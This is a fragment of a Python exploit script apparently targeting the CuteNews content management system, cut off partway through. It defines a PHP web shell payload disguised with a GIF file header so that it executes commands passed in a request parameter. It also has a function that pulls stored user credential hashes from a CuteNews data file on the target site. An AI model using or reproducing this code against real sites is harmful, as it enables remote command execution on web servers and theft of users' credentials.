 """
print (banner)
print ("[->] Usage python3 expoit.py")
print ()
sess = requests.session()
payload = "GIF8;\n<?php system($_REQUEST['cmd']) ?>"
ip = input("Enter the URL> ")
def extract_credentials():
    global sess, ip
    url = f"{ip}/CuteNews/cdata/users/lines"
    encoded_creds = sess.get(url).text
    buff = io.StringIO(encoded_creds)
    chash = buff.readlines()
    if "Not Found" in encoded_creds:
            print ("[-] No hashes were found skipping!!!")
            return
    else: